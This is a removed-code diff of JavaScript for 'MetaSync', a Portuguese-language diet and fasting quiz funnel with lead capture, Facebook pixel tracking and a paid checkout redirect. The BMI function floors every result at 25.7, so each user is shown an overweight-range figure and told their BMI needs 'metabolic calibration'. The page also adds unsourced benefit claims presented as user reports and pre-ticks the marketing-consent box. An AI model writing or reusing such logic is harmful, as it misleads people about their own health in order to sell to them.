-    localStorage.setItem('metasync_lead_name', name);
-    localStorage.setItem('metasync_lead_contact', contact);
-    if(typeof fbq === 'function') {
-      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
-    }
-  } catch(e){}
-  
-  showSales();
-}
-
-function renderResult(){
-  try {
-    if(typeof fbq === 'function') {
-      fbq('track', 'Lead', { content_name: 'METASYNC IA Quiz Completed', gender: ud.gender });
-      fbq('trackCustom', 'quiz_completed', { total_questions: TOTAL_Q, gender: ud.gender });
-      fbq('trackCustom', 'offer_viewed', { plan: 'PRO' });
-    }
-    localStorage.setItem('metasync_completed_quiz', 'true');
-    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
-  } catch(e){}
-
-  const isHomem = ud.gender === 'homem';
-  const baImg = isHomem ? 'before_after_graphic_man.png' : 'before_after_graphic.png';
-  const faceImg = isHomem ? 'face_transformation_man.png' : 'face_transformation.png';
-  const goalLabel = ud.goal || 'Organizar minha alimentação';
-  const targetLabel = ud.targetBody || (isHomem ? 'Definido' : 'Em forma');
-  const ageLabel = ud.ageRange || '26 a 35 anos';
-
-  const toasts = isHomem ? [
-    {icon:'🔥', text:'Seu plano foi criado com foco em composição corporal masculina e jejum otimizado.'},
-    {icon:'⚡', text:'Homens que usam o MetaSync relatam melhora de energia em até 72h.'},
-    {icon:'💪', text:'Protocolo adaptado ao seu tipo de corpo e objetivo de treino.'}
-  ] : [
-    {icon:'🔥', text:'Seu plano foi criado com base no seu perfil hormonal e janelas de alimentação feminina.'},
-    {icon:'⚡', text:'Mulheres que seguem o MetaSync relatam menos inchaço em até 7 dias.'},
-    {icon:'✨', text:'Protocolo adaptado ao seu objetivo de corpo e rotina de refeições.'}
-  ];
-
-  return `
-  <div>
-    <div style="text-align:center;margin-bottom:20px">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px">✅ AVALIAÇÃO CONCLUÍDA</div>
-      <h2 class="q-title center" style="font-size:22px;margin-bottom:8px;color:#143540">Seu plano MetaSync está pronto!</h2>
-      <p class="q-sub" style="margin-bottom:0">Criamos um protocolo personalizado baseado no seu perfil de <strong>${isHomem ? 'homem' : 'mulher'}</strong>, ${ageLabel}, com objetivo de <strong>${goalLabel.toLowerCase()}</strong>.</p>
-    </div>
-
-    <!-- Imagem de transformação personalizada por gênero -->
-    <div style="border-radius:18px;overflow:hidden;border:1px solid var(--border-glass);margin-bottom:16px">
-      <img src="${baImg}" alt="Transformação MetaSync" style="width:100%;height:auto;display:block">
-    </div>
-
-    <!-- Toasts de prova social -->
-    ${toasts.map(t => `
-    <div style="display:flex;align-items:flex-start;gap:12px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;padding:14px;margin-bottom:10px">
-      <span style="font-size:22px;flex-shrink:0">${t.icon}</span>
-      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.5;margin:0">${t.text}</p>
-    </div>`).join('')}
-
-    <!-- Resumo do plano -->
-    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:18px;padding:18px;margin:16px 0;box-shadow:0 0 20px var(--cyan-glow)">
-      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">📋 Resumo do Seu Protocolo Personalizado</div>
-      <div style="display:flex;flex-direction:column;gap:8px">
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
-          <span style="color:var(--silver)">Perfil</span>
-          <span style="color:var(--silver-light);font-weight:700">${isHomem ? '👨 Masculino' : '👩 Feminino'}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
-          <span style="color:var(--silver)">Faixa etária</span>
-          <span style="color:var(--silver-light);font-weight:700">${ageLabel}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
-          <span style="color:var(--silver)">Objetivo</span>
-          <span style="color:var(--silver-light);font-weight:700">${goalLabel}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px">
-          <span style="color:var(--silver)">Meta corporal</span>
-          <span style="color:var(--silver-light);font-weight:700">${targetLabel}</span>
-        </div>
-      </div>
-    </div>
-
-    <!-- Aviso de conformidade -->
-    <div style="font-size:11px;color:var(--silver);line-height:1.5;margin-bottom:24px;text-align:center;padding:0 10px">
-      ⚠️ O MetaSync organiza sua rotina alimentar com base nas suas respostas. Ele não substitui avaliação, diagnóstico ou orientação de profissionais de saúde.
-    </div>
-
-    <!-- Formulário de Captação de Leads -->
-    <div id="leadCaptureForm" style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:22px;padding:20px;margin-top:8px;box-shadow:0 4px 15px rgba(0,0,0,0.03);scroll-margin:20px">
-      <h3 style="font-size:16.5px;font-weight:900;color:#143540;margin-bottom:8px">Quer ver seu plano completo e personalizado?</h3>
-      <p style="font-size:12.5px;color:var(--silver);margin-bottom:16px">Informe seus dados para salvar seu perfil e acessar o protocolo completo.</p>
-      
-      <div style="margin-bottom:12px">
-        <input type="text" id="leadName" placeholder="Seu primeiro nome" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
-      </div>
-      <div style="margin-bottom:12px">
-        <input type="email" id="leadContact" placeholder="Seu melhor e-mail" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
-      </div>
-      
-      <label style="display:flex;align-items:flex-start;gap:8px;font-size:11px;color:var(--silver);cursor:pointer;text-align:left;line-height:1.4">
-        <input type="checkbox" id="leadConsent" style="margin-top:2px" checked>
-        <span>Aceito receber meu plano personalizado e comunicações da MetaSync.</span>
-      </label>
-      
-      <button class="btn btn-primary" onclick="submitLeadAndShowSales()" style="margin-top:16px">Ver meu plano completo ⚡</button>
-    </div>
-  </div>`;
-}
-
-function selGender(g,el){ haptic(); ud.gender=g; triggerSyncNext(); }
-
-function selSingle(key,val,el){
-  haptic();
-  const optsContainer = el.closest('.opts,.side-opts');
-  if(optsContainer) {
-    optsContainer.querySelectorAll('.opt').forEach(e=>e.classList.remove('sel'));
-  }
-  el.classList.add('sel');
-  ud[key]=val;
-
-  // Micro-interação de confirmação
-  const feedbacks = [
-    "Entendido!",
-    "Isso ajuda a personalizar sua rota.",
-    "Mais uma etapa concluída!",
-    "Excelente escolha.",
-    "Perfeito, anotado!"
-  ];
-  const randomFeedback = feedbacks[Math.floor(Math.random() * feedbacks.length)];
-  let labelWrap = el.querySelector('.opt-label') || el;
-  let feedEl = el.querySelector('.micro-feedback');
-  if(!feedEl) {
-    feedEl = document.createElement('div');
-    feedEl.className = 'micro-feedback';
-    feedEl.style.cssText = 'font-size:11px;color:var(--red-neon);font-weight:800;margin-top:4px;animation:fadeIn 0.2s';
-    labelWrap.appendChild(feedEl);
-  }
-  feedEl.textContent = '✓ ' + randomFeedback;
-
-  setTimeout(next, 450);
-}
-
-function togMulti(key,val,el){
-  el.classList.toggle('sel');
-  if(!ud[key]) ud[key]=[];
-  const i=ud[key].indexOf(val);
-  if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
-}
-
-function togFood(food,el){
-  // Se selecionou um alimento específico, remover "Não tenho preferência"
-  if(!ud.dislikedFoods) ud.dislikedFoods=[];
-  const noPrefIdx = ud.dislikedFoods.indexOf('Não tenho preferência');
-  if(noPrefIdx >= 0) {
-    ud.dislikedFoods.splice(noPrefIdx, 1);
-    const noPrefel = document.querySelector('.opt.sel .opt-label');
-    // Desmarcar visualmente o botão exclusivo
-    document.querySelectorAll('#foodExclusiveOpt').forEach(e => e.classList.remove('sel'));
-  }
-  el.classList.toggle('sel');
-  const i=ud.dislikedFoods.indexOf(food);
-  if(i>=0) ud.dislikedFoods.splice(i,1); else ud.dislikedFoods.push(food);
-}
-
-function togFoodExclusive(val, el){
-  haptic();
-  if(!ud.dislikedFoods) ud.dislikedFoods=[];
-  const alreadySel = ud.dislikedFoods.includes(val);
-  if(alreadySel){
-    // Desmarcar
-    el.classList.remove('sel');
-    const idx = ud.dislikedFoods.indexOf(val);
-    if(idx>=0) ud.dislikedFoods.splice(idx,1);
-  } else {
-    // Selecionar exclusivo: desmarcar todos os outros
-    ud.dislikedFoods = [val];
-    document.querySelectorAll('.food-chip.sel').forEach(e => e.classList.remove('sel'));
-    el.classList.add('sel');
-  }
-}
-
-function togMultiExclusive(key, val, exclusiveOpt, el){
-  haptic();
-  if(!ud[key]) ud[key]=[];
-  const isExclusive = (val === exclusiveOpt);
-  const opts = document.querySelectorAll('#multi-opts .opt');
-
-  if(isExclusive){
-    // Selecionar somente o exclusivo
-    const alreadySel = ud[key].includes(val);
-    ud[key] = alreadySel ? [] : [val];
-    opts.forEach(o => o.classList.remove('sel'));
-    if(!alreadySel) el.classList.add('sel');
-  } else {
-    // Desmarcar a opção exclusiva se estiver selecionada
-    const exclIdx = ud[key].indexOf(exclusiveOpt);
-    if(exclIdx >= 0) {
-      ud[key].splice(exclIdx, 1);
-      opts.forEach(o => {
-        const lbl = o.querySelector('.opt-label');
-        if(lbl && lbl.textContent.trim() === exclusiveOpt) o.classList.remove('sel');
-      });
-    }
-    // Toggle o item selecionado
-    el.classList.toggle('sel');
-    const i = ud[key].indexOf(val);
-    if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
-  }
-}
-
-function postSlider(step){
-  setTimeout(()=>{ const s=document.getElementById('mainSlider'); if(s) onSlide(s,step.key); },50);
-}
-
-function onSlide(el,key){
-  const val=parseInt(el.value);
-  ud[key]=val;
-  const activeUnit = key==='height' ? ud.heightUnit : ud.weightUnit;
-  const disp = toDisplay(val,key,activeUnit);
-  const d=document.getElementById('sliderDisp');
-  if(d) d.innerHTML=`${disp}<span class="slider-unit-label">${activeUnit}</span>`;
-  const step=STEPS.find(s=>s.key===key);
-  if(step){
-    const pct=((val-step.min)/(step.max-step.min))*100;
-    el.style.background=`linear-gradient(to right,var(--cyan-neon) 0%,var(--cyan-neon) ${pct}%,rgba(255,255,255,0.1) ${pct}%)`;
-  }
-  if(key==='targetWeight'||key==='currentWeight') updateIMCBox();
-}
-
-function updateIMCBox(){
-  const b=document.getElementById('imcBox');
-  if(!b) return;
-  const imc=calcIMC();
-  document.getElementById('imcTitle').textContent = imc<25 ? 'Composição Corporal Otimizada!' : 'O seu IMC requer calibração metabólica!';
-}
-
-function setUnit(key,unit){
-  if(key==='height') ud.heightUnit=unit; else ud.weightUnit=unit;
-  render();
-}
-
-const loadMsgs=[
-  'Organizando suas respostas...',
-  'Identificando sua principal barreira.',
-  'Entendendo o ritmo que combina com você.',
-  'Preparando uma recomendação simples para o seu próximo passo.'
-];
-let loadTmr=null, loadPct=0, loadTestIdx=0;
-
-function startLoading(){
-  loadPct=0; loadTestIdx=0; clearInterval(loadTmr);
-  loadTmr=setInterval(()=>{
-    loadPct += 10;
-    if(loadPct>=100){ loadPct=100; clearInterval(loadTmr); setTimeout(next,200); }
-    const b=document.getElementById('lBar');
-    const p=document.getElementById('lPct');
-    const s=document.getElementById('lStatus');
-    if(b) b.style.width=loadPct+'%';
-    if(p) p.textContent=Math.round(loadPct)+'%';
-    if(s) s.textContent=loadMsgs[Math.min(Math.floor((loadPct/100)*loadMsgs.length),loadMsgs.length-1)];
-    
-    // Smooth transition of testimonials if needed, or simply rotate
-    const tests = getTestimonials();
-    const newIdx=Math.floor((loadPct/100)*(tests.length-1));
-    if(newIdx!==loadTestIdx){
-      loadTestIdx=newIdx;
-      const tw=document.getElementById('testWrap');
-      if(tw){ tw.innerHTML=renderTest(tests[loadTestIdx]); tw.style.animation='none'; void tw.offsetWidth; tw.style.animation='fadeIn .3s ease'; }
-      document.querySelectorAll('#testDots .dot').forEach((d,i)=>d.classList.toggle('act',i===loadTestIdx));
-    }
-  },420);
-}
-
-/* ===== NEON CANVAS CHARTS ===== */
-function drawWeightGraph(id){
-  const c=document.getElementById(id); if(!c) return;
-  const ctx=c.getContext('2d');
-  c.width=c.offsetWidth||380; const W=c.width,H=c.height,P=20;
-  ctx.clearRect(0,0,W,H);
-  ctx.strokeStyle='rgba(255,255,255,0.06)'; ctx.lineWidth=1;
-  for(let i=0;i<4;i++){ const y=P+i*((H-2*P)/3); ctx.beginPath(); ctx.moveTo(P,y); ctx.lineTo(W-P,y); ctx.stroke(); }
-  const pts=[];
-  for(let i=0;i<8;i++){
-    const t=i/7;
-    const x=P+t*(W-2*P);
-    const y=P+(1-t)*(1-t)*0.85*(H-2*P)+P*0.2+Math.sin(i*1.8)*4;
-    pts.push({x,y});
-  }
-  const ag=ctx.createLinearGradient(0,P,0,H-P);
-  ag.addColorStop(0,'rgba(255,59,92,0.28)'); ag.addColorStop(.5,'rgba(255,184,0,0.18)'); ag.addColorStop(1,'rgba(0,242,255,0.1)');
-  ctx.beginPath(); ctx.moveTo(pts[0].x,H-P); ctx.lineTo(pts[0].x,pts[0].y);
-  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
-  ctx.lineTo(pts[pts.length-1].x,H-P); ctx.closePath(); ctx.fillStyle=ag; ctx.fill();
-  ctx.beginPath(); ctx.moveTo(pts[0].x,pts[0].y);
-  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
-  ctx.strokeStyle='#00F2FF'; ctx.lineWidth=2.5; ctx.shadowColor='#00F2FF'; ctx.shadowBlur=12; ctx.stroke(); ctx.shadowBlur=0;
-  const cols=['#FF3B5C','#FF3B5C','#FFB800','#FFB800','#00FF87','#00F2FF','#00F2FF','#00F2FF'];
-  pts.forEach((p,i)=>{ ctx.beginPath(); ctx.arc(p.x,p.y,5.5,0,Math.PI*2); ctx.fillStyle=cols[i]; ctx.fill(); ctx.strokeStyle='#06080A'; ctx.lineWidth=2; ctx.stroke(); });
-}
-
-function drawChart1(){
-  const c=document.getElementById('c1'); if(!c) return;
-  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
-  const W=c.width,H=c.height,P=16;
-  ctx.clearRect(0,0,W,H);
-  const bw=56,gap=W/4;
-  function drawBar(x,bH,c1,c2,lbl){
-    const top=H-P-bH;
-    const g=ctx.createLinearGradient(0,top,0,H-P);
-    g.addColorStop(0,c1); g.addColorStop(1,c2);
-    ctx.beginPath(); ctx.roundRect(x,top,bw,bH,8); ctx.fillStyle=g; ctx.fill();
-    const chipY=top-24;
-    ctx.fillStyle='rgba(18,24,32,0.9)'; ctx.beginPath(); ctx.roundRect(x-4,chipY,bw+8,18,6); ctx.fill();
-    ctx.strokeStyle='rgba(0,242,255,0.2)'; ctx.stroke();
-    ctx.fillStyle='#fff'; ctx.font='bold 9px Montserrat'; ctx.textAlign='center'; ctx.fillText(lbl,x+bw/2,chipY+12);
-  }
-  drawBar(gap-bw/2,0.68*(H-P*2),'#FF3B5C','#881122','GORDURA ☠️ ↑');
-  drawBar(3*gap-bw/2,0.78*(H-P*2),'#00F2FF','#008B99','ENERGIA ⚡ ↑');
-  ctx.strokeStyle='var(--cyan-neon)'; ctx.lineWidth=2.5; ctx.shadowColor='var(--cyan-neon)'; ctx.shadowBlur=10;
-  ctx.beginPath(); ctx.moveTo(2*gap-18,H/2); ctx.lineTo(2*gap+18,H/2);
-  ctx.moveTo(2*gap+10,H/2-7); ctx.lineTo(2*gap+18,H/2); ctx.lineTo(2*gap+10,H/2+7); ctx.stroke(); ctx.shadowBlur=0;
-  ctx.fillStyle='var(--silver)'; ctx.font='10px Inter'; ctx.textAlign='center';
-  ctx.fillText('ESTADO ANTERIOR',gap,H-2); ctx.fillText('METASYNC LAB',3*gap,H-2);
-}
-
-function drawMetabolism(){
-  const c=document.getElementById('cmet'); if(!c) return;
-  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
-  const W=c.width,H=c.height,P=24,N=8,BW=(W-2*P)/(N*1.8);
-  ctx.clearRect(0,0,W,H);
-  for(let i=0;i<N;i++){
-    const x=P+i*(W-2*P)/N+2;
-    const bH=(0.4+0.45*Math.sin(i/N*Math.PI+.3))*(H-P*2);
-    const g=ctx.createLinearGradient(0,H-P-bH,0,H-P);
-    g.addColorStop(0,'#00F2FF'); g.addColorStop(1,'#008B99');
-    ctx.beginPath(); ctx.roundRect(x,H-P-bH,BW,bH,4); ctx.fillStyle=g; ctx.fill();
-  }
-  const pp=[];
-  for(let i=0;i<=N;i++){ const t=i/N; pp.push({x:P+t*(W-2*P),y:P+(0.35+0.4*Math.sin(t*Math.PI*.7+.6))*(H-P*2)}); }
-  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y);
-  pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
-  ctx.lineTo(pp[N].x,H-P); ctx.lineTo(pp[0].x,H-P); ctx.fillStyle='rgba(255,59,92,.12)'; ctx.fill();
-  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y); pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
-  ctx.strokeStyle='#FF3B5C'; ctx.lineWidth=2.5; ctx.stroke();
-  const lx1=P+4,ly1=H-P-0.55*(H-P*2)-16;
-  ctx.fillStyle='rgba(0, 242, 255, 0.15)'; ctx.beginPath(); ctx.roundRect(lx1,ly1,88,18,4); ctx.fill();
-  ctx.fillStyle='var(--cyan-neon)'; ctx.font='bold 10px Montserrat'; ctx.textAlign='left'; ctx.fillText('Flexibilidade',lx1+6,ly1+13);
-  ctx.fillStyle='rgba(255, 59, 92, 0.15)'; ctx.beginPath(); ctx.roundRect(W-P-60,P+4,56,18,4); ctx.fill();
-  ctx.fillStyle='#FF3B5C'; ctx.textAlign='right'; ctx.fillText('Gordura',W-P-6,P+17);
-}
-
-function calcIMC(){ const h=ud.height/100,w=ud.currentWeight; const raw=h&&w?w/(h*h):25.7; return Math.max(25.7, Math.round(raw*10)/10); }
-function imcPct(imc){ return Math.max(5,Math.min(93,((imc-13)/(42-13))*100)); }
-function imcText(imc){ return imc<18.5?'Abaixo do peso':imc<25?'Normal':imc<30?'Sobrepeso':(ud.gender==='homem'?'Obeso':'Obesa'); }
-function bodyEmoji(imc){ return imc<18.5?'🦴':imc<25?'😊':imc<30?'🙂':'😔'; }
-function toDisplay(val,key,unit){
-  if(key==='height' && unit==='pol') return Math.round(val/2.54);
-  if(key!=='height' && unit==='lb') return Math.round(val*2.205);
-  return val;
-}
-function esc(s){ return s.replace(/'/g,"\\'"); }
-
-function togFaq(el){
-  const item=el.closest('.faq-item');
-  item.classList.toggle('open');
-}
-
-function goToCheckout(planType = 'pro'){
-  haptic();
-  const isBasic = planType === 'basic';
-  const planName = isBasic ? 'MetaSync Básico' : 'MetaSync PRO';
-  const val = isBasic ? 19.00 : 29.00;
-  try {
-    if(typeof fbq === 'function') {
-      // Evento específico por plano
-      fbq('trackCustom', isBasic ? 'basic_cta_clicked' : 'pro_cta_clicked', { plan: planType });
-      // checkout_started somente quando o checkout for realmente aberto
-      fbq('trackCustom', 'checkout_started', { plan: planType, value: val, currency: 'BRL' });
-      fbq('track', 'InitiateCheckout', { content_name: planName, currency: 'BRL', value: val });
-    }
-    localStorage.setItem('metasync_opened_checkout', 'true');
-    localStorage.setItem('metasync_completed_quiz', 'true');
-    localStorage.setItem('metasync_plan_type', planType);
-    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
-  } catch (e) {}
-
-  // Prioriza o redirecionamento usando o link que o UTMify reescreveu automaticamente
-  const hiddenLinkId = isBasic ? 'utmify-checkout-basic' : 'utmify-checkout-pro';
-  const hiddenLink = document.getElementById(hiddenLinkId);
-  
-  if (hiddenLink && hiddenLink.href) {
-    const hasParams = hiddenLink.href.includes('?') || window.location.search;
-    if (hasParams) {
-      window.location.href = hiddenLink.href;
-      return;
-    }
-  }
-
-  const baseUrl = isBasic ? 'https://go.perfectpay.com.br/PPU38CQF988' : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R';
-  const currentParams = new URLSearchParams(window.location.search);
-  
-  // Função robusta para obter parâmetros de várias fontes (URL, UTMify global, LocalStorage)
-  const getParam = (key) => {
-    if (currentParams.get(key)) return currentParams.get(key);
-    if (window.utmParams && window.utmParams.get(key)) return window.utmParams.get(key);
-    try {
-      const localVal = localStorage.getItem(key);
-      if (localVal) {
-        const exp = localStorage.getItem(key + '_exp');
-        if (!exp || new Date(exp) > new Date()) {
-          return localVal;
-        }
-      }
-    } catch (e) {}
-    return '';
-  };
-
-  // Lista de parâmetros importantes para UTMify e PerfectPay
-  const keys = ['utm_source', 'utm_campaign', 'utm_medium', 'utm_content', 'utm_term', 'src', 'xcod', 'sck', 'fbclid', 'gclid', 'gbraid', 'wbraid', 'ttclid', 'tbclid'];
-  keys.forEach(key => {
-    const val = getParam(key);
-    if (val) {
-      currentParams.set(key, val);
-    }
-  });
-
-  // Fallback: Se xcod/sck não estiverem definidos, gera usando o padrão do UTMify (separador hQwK21wXxR)
-  const utmSource = currentParams.get('utm_source') || '';
-  const utmCampaign = currentParams.get('utm_campaign') || '';
-  const utmMedium = currentParams.get('utm_medium') || '';
-  const utmContent = currentParams.get('utm_content') || '';
-  const utmTerm = currentParams.get('utm_term') || '';
-
-  if (utmSource || utmCampaign || utmMedium || utmContent || utmTerm) {
-    const xcodVal = [utmSource, utmCampaign, utmMedium, utmContent, utmTerm].join('hQwK21wXxR');
-    if (!currentParams.get('xcod')) {
-      currentParams.set('xcod', xcodVal);
-    }
-    if (!currentParams.get('sck')) {
-      currentParams.set('sck', xcodVal);
-    }
-  }
-
-  const paramString = currentParams.toString();
-  const checkoutUrl = paramString ? (baseUrl.includes('?') ? `${baseUrl}&${paramString}` : `${baseUrl}?${paramString}`) : baseUrl;
-  window.location.href = checkoutUrl;
-}
-
-const ENABLE_BASIC_PLAN = true;
-
-function switchDemoTab(tabId){
-  haptic();
-  document.querySelectorAll('.demo-tab').forEach(t=>t.classList.remove('active'));
-  document.querySelectorAll('.demo-pane').forEach(p=>p.classList.remove('active'));
-  const btn = document.getElementById('tab-btn-'+tabId);
-  const pane = document.getElementById('demo-pane-'+tabId);
-  if(btn) btn.classList.add('active');
-  if(pane) pane.classList.add('active');
-}
-
-function sendDemoQuestion(question, answer){
-  haptic();
-  const box = document.getElementById('demoChatBox');
-  if(!box) return;
-  
-  const userMsg = document.createElement('div');
-  userMsg.className = 'demo-msg user';
-  userMsg.innerHTML = `<div class="demo-msg-bubble">${question}</div>`;
-  box.appendChild(userMsg);
-  box.scrollTop = box.scrollHeight;
-  
-  setTimeout(() => {
-    const aiMsg = document.createElement('div');
-    aiMsg.className = 'demo-msg ai';
-    aiMsg.innerHTML = `
-      <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
-      <div class="demo-msg-bubble">${answer}</div>
-    `;
-    box.appendChild(aiMsg);
-    box.scrollTop = box.scrollHeight;
-  }, 350);
-}
-
-function selectFastingStage(hours, stageName, percent, isPro){
-  haptic();
-  document.querySelectorAll('.stage-btn').forEach(b=>b.classList.remove('active'));
-  const activeBtn = document.getElementById('stage-btn-'+hours);
-  if(activeBtn) activeBtn.classList.add('active');
-  
-  const timerDisplay = document.getElementById('demoFastingTimer');
-  const stageTitle = document.getElementById('demoStageTitle');
-  const fill = document.getElementById('demoFastingFill');
-  
-  if(timerDisplay) timerDisplay.textContent = `${hours}:00:00`;
-  if(stageTitle) {
-    if(isPro) {
-      stageTitle.innerHTML = `${stageName} <br><button onclick="scrollToPricing()" style="margin-top:8px;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);color:#06080A;font-family:'Montserrat',sans-serif;font-size:10.5px;font-weight:900;border:none;padding:5px 12px;border-radius:12px;cursor:pointer;box-shadow:0 0 12px var(--cyan-glow)">DESBLOQUEAR PLANO PRO — R$ 29</button>`;
-    } else {
-      stageTitle.textContent = stageName;
-    }
-  }
-  if(fill) fill.style.width = `${percent}%`;
-}
-
-function scrollToPricing(){
-  haptic();
-  const el = document.querySelector('.pricing-section');
-  if(el){
-    el.scrollIntoView({ behavior: 'smooth' });
-  }
-}
-
-let isAudioPlaying = false;
-
-function toggleAudioPlay(){
-  haptic();
-  const btn = document.getElementById('audioPlayBtn');
-  const waveform = document.getElementById('audioWaveform');
-  const timeTxt = document.getElementById('audioTimeTxt');
-  let audioEl = document.getElementById('draMayaAudioEl');
-
-  if(!audioEl){
-    audioEl = document.createElement('audio');
-    audioEl.id = 'draMayaAudioEl';
-    audioEl.src = 'dra_maya_audio.mp3?v=2';
-    document.body.appendChild(audioEl);
-  }
-
-  if(!audioEl.paused){
-    audioEl.pause();
-    isAudioPlaying = false;
-    if(btn) btn.textContent = '▶';
-    if(waveform) waveform.classList.remove('playing');
-    if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
-  } else {
-    audioEl.play().then(() => {
-      isAudioPlaying = true;
-      if(btn) btn.textContent = '⏸';
-      if(waveform) waveform.classList.add('playing');
-      if(timeTxt) timeTxt.textContent = 'Reproduzindo explicação do plano...';
-
-      audioEl.onended = () => {
-        isAudioPlaying = false;
-        if(btn) btn.textContent = '▶';
-        if(waveform) waveform.classList.remove('playing');
-        if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
-      };
-    }).catch(err => {
-      console.error("Erro ao tocar áudio MP3:", err);
-      audioEl.controls = true;
-    });
-  }
-}
-
-function playDemoVideoWithCover(){
-  haptic();
-  const v = document.getElementById('demoVideoEl');
-  const cover = document.getElementById('videoCoverOverlay');
-  if(cover) cover.style.display = 'none';
-  if(v){
-    v.play().catch(err => {
-      console.error("Erro ao iniciar vídeo:", err);
-      v.controls = true;
-    });
-  }
-}
-
-function openSupportChat(){
-  haptic();
-  const msg = encodeURIComponent("Olá! Fiz a avaliação no MetaSync e gostaria de tirar dúvidas sobre o plano.");
-  window.open("https://api.whatsapp.com/send?phone=5511999999999&text=" + msg, "_blank");
-}
-
-function showSales(){
-  try {
-    if(typeof fbq === 'function') {
-      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
-      fbq('trackCustom', 'OfferPresented', { plan: 'PRO' });
-    }
-    localStorage.setItem('metasync_completed_quiz', 'true');
-    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
-  } catch (e) {}
-
-  const quizSec = document.getElementById('quiz-section');
-  const sp = document.getElementById('sales-page');
-  if (quizSec) quizSec.style.display = 'none';
-  if (!sp) return;
-  sp.style.display = 'block';
-
-  const tw = getTargetWeight();
-  ud.targetWeight = tw;
-  const cw = ud.currentWeight || 70;
-  const h = (ud.height || 165) / 100;
-  const imc = (cw / (h * h)).toFixed(1);
-
-  sp.innerHTML=`
-  <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
-    <!-- Quiz Header -->
-    <div class="quiz-header" style="display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)">
-      <button class="btn-back" style="display:block;position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1" onclick="returnToQuizFromSales()" title="Voltar ao Quiz">←</button>
-      <div class="logo">
-        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
-      </div>
-    </div>
-    ${renderNewsMarquee()}
-
-    <!-- 1. RESULTADO PERSONALIZADO -->
-    <div style="padding:22px 20px 0;text-align:center">
-      <div style="display:inline-block;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;box-shadow:0 0 10px var(--cyan-glow)">
-        📋 AVALIAÇÃO CONCLUÍDA
-      </div>
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
-        Prévia de um plano de 21 dias <span style="color:var(--cyan-neon);text-shadow:none">baseada nas suas respostas</span>
-      </h2>
-      <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
-        Organizamos uma prévia com sugestões de refeições, horários e recursos de acompanhamento a partir das informações que você compartilhou.
-      </p>
-    </div>
-
-    <!-- DIAGNOSTIC SUMMARY CARD -->
-    <div class="diag-report-card">
-      <div class="diag-header">
-        <div class="diag-user-title">📊 RESUMO DAS SUAS RESPOSTAS</div>
-        <span class="diag-tag">PONTO DE PARTIDA</span>
-      </div>
-      <div class="diag-grid">
-        <div class="diag-stat-box">
-          <div class="diag-stat-label">Ponto de Partida</div>
-          <div class="diag-stat-val">${cw} kg</div>
-        </div>
-        <div class="diag-stat-box">
-          <div class="diag-stat-label">Objetivo de referência do plano</div>
-          <div class="diag-stat-val">${tw} kg</div>
-        </div>
-      </div>
-      <div style="font-size:10.5px;color:rgba(255,255,255,0.55);margin-top:6px;text-align:center">Estimativa baseada nas informações fornecidas.</div>
-      
-      <!-- PERSONALIZAÇÃO COMPROVÁVEL -->
-      <div style="margin-top:14px;padding:12px;background:rgba(0,242,255,0.04);border:1px solid var(--border-glass);border-radius:14px;text-align:left">
-        <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;margin-bottom:8px">
